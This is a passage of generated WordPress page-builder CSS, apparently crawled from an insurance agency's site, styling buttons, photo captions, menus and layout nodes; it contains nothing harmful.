100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-node-60b84b9c8f4bd > .fl-col-content.fl-node-content {-webkit-box-shadow: 0px 0px 7px 0px rgba(168,168,168,0.5);-moz-box-shadow: 0px 0px 7px 0px rgba(168,168,168,0.5);-o-box-shadow: 0px 0px 7px 0px rgba(168,168,168,0.5);box-shadow: 0px 0px 7px 0px rgba(168,168,168,0.5);}.fl-node-60b843e9ebad8 > .fl-col-content.fl-node-content {-webkit-box-shadow: 0px 0px 7px 0px rgba(168,168,168,0.5);-moz-box-shadow: 0px 0px 7px 0px rgba(168,168,168,0.5);-o-box-shadow: 0px 0px 7px 0px rgba(168,168,168,0.5);box-shadow: 0px 0px 7px 0px rgba(168,168,168,0.5);}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-60b84433901ba .fl-row-content {min-width: 0px;}.fl-node-60b84fbf4ed0d .fl-row-content {min-width: 0px;}.fl-node-60b84b9c8f262 .fl-row-content {min-width: 0px;}.fl-node-60b843e9ebaf1 .fl-row-content {min-width: 0px;}.fl-node-60b843e9ebada .fl-row-content {min-width: 0px;}.fl-node-60b853b542ce5 .fl-row-content {min-width: 0px;}.fl-node-60b843e9ebacf .fl-row-content {min-width: 0px;}.fl-node-60b843e9ebad4 .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css
request_url: https://bluewaterins.com/wp-content/uploads/bb-plugin/cache/f02f85198faa9977bb3b81d32842e048-layout-bundle.css?ver=2.6.2.2-1.4.5
body_size: 12932
content:
.fl-node-60b7eff4dd8f0 > .fl-row-content-wrap {background-color: #ffffff;border-style: none;border-width: 0;background-clip: border-box;border-color: #367987;border-bottom-width: 2px;}.fl-node-60b7eff4dd8f0 .fl-row-content {max-width: 1200px;} .fl-node-60b7eff4dd8f0 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-60b7eff4dd8f8 > .fl-row-content-wrap {background-color: #ffffff;border-style: none;border-width: 0;background-clip: border-box;border-color: #367987;border-bottom-width: 2px;} .fl-node-60b7eff4dd8f8 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-60b7eff4dd8f3 {width: 12.21%;}.fl-node-60b7eff4dd8f3 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7eff4dd8f3 {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7eff4dd8f3 {width: 80% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 480px ) { .fl-node-60b7eff4dd8f3.fl-col > .fl-col-content {padding-right:0px;padding-left:0px;}}.fl-builder-content .fl-node-60b7eff4dd8f4 a:hover {color: #963b26;}.fl-node-60b7eff4dd8f4 {width: 62%;}.fl-node-60b7eff4dd8f4 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7eff4dd8f4 {width: 10% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7eff4dd8f4 {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-builder-content .fl-node-60b7eff4dd905 a {color: #303030;}.fl-builder-content .fl-node-60b7eff4dd905 a:hover {color: #963b26;}.fl-node-60b7eff4dd905 {width: 25%;}.fl-node-60b7eff4dd8fc {width: 33.33%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7eff4dd8fc {width: 64% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7eff4dd8fc {width: 32% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 768px ) { .fl-node-60b7eff4dd8fc.fl-col > .fl-col-content {margin-top:20px;}}@media ( max-width: 480px ) { .fl-node-60b7eff4dd8fc.fl-col > .fl-col-content {margin-top:20px;}}.fl-builder-content .fl-node-60b7eff4dd907 a {color: #303030;}.fl-builder-content .fl-node-60b7eff4dd907 a:hover {color: rgba(4,43,114,0.83);}.fl-node-60b7eff4dd907 {width: 33.34%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7eff4dd907 {width: 31% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7eff4dd907 {width: 45% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 768px ) { .fl-node-60b7eff4dd907.fl-col > .fl-col-content {margin-right:0px;margin-left:0px;}}@media ( max-width: 768px ) { .fl-node-60b7eff4dd907.fl-col > .fl-col-content {padding-right:0px;padding-left:0px;}}.fl-node-60b7eff4dd8fd {width: 33.33%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7eff4dd8fd {width: 5% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7eff4dd8fd {width: 15% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 480px ) { .fl-node-60b7eff4dd8fd.fl-col > .fl-col-content {padding-left:0px;}}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover {opacity: 1;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {-webkit-transition-duration: 0.3s;-moz-transition-duration: 0.3s;-ms-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content {}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-60b7eff4dd8ff .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-60b7eff4dd8ff .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 768px) {.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 480px) {.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 100px;}.fl-node-60b7eff4dd8ff .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {div.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 190px;}} .fl-node-60b7eff4dd8ff > .fl-module-content {margin-top:10px;margin-bottom:10px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-60b7eff4dd8ff.fl-module > .fl-module-content {margin-top:-10px;margin-left:20px;}}@media ( max-width: 480px ) { .fl-node-60b7eff4dd8ff.fl-module > .fl-module-content {margin-top:-10px;}}.uabb-creative-menu ul,.uabb-creative-menu li {list-style: none !important;margin: 0;padding: 0;}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after {content: '';display: table;clear: both;}.uabb-creative-menu .menu {position: relative;padding-left: 0;}.uabb-creative-menu li {position: relative;}.uabb-creative-menu a {display: block;line-height: 1;text-decoration: none;}.uabb-creative-menu .menu a {box-shadow: none;}.uabb-creative-menu a:hover {text-decoration: none;}.uabb-creative-menu .sub-menu {min-width: 220px;margin: 0;}.uabb-creative-menu-horizontal {font-size: 0;}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal > li {font-size: medium;}.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container > a > span.menu-item-text {display: inline-block;}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus {outline: 0;}.uabb-creative-menu .uabb-has-submenu-container {position: relative;}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu > .sub-menu {display: none;}.uabb-creative-menu .uabb-menu-toggle {cursor: pointer;}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {border-color: #333;}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu {position: static;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu:hover > ul.sub-menu,ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a {font-weight: bold;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a:hover {background: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.uabb-creative-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;display: inline-block;z-index: 5;}.uabb-creative-menu-mobile-toggle.text {width: auto;text-align: center;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn {width: 20px;height: 10px;position: absolute;right: 20px;top: 20px;cursor: pointer;display: block;z-index: 99;}.uabb-creative-menu-mobile-toggle:focus{outline: thin dotted;}.uabb-creative-menu .uabb-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 99999;overflow-y: auto;overflow-x: hidden;}.uabb-creative-menu .uabb-menu-overlay > ul.menu {text-align: center;position: relative;top: 50%;width: 40%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);transform: 